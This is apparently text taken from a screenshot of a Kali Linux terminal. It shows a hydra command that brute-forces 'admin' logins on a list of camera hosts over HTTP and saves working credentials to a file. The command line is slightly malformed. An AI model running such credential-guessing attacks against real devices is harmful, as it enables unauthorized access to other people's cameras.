 root@kali: ~/Desktop/brute
File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# cd brute
root@kali:~/Desktop/brute# hydra -l admin -P passwords.txt -o good.txt
-t -vV -M cams.txt http-get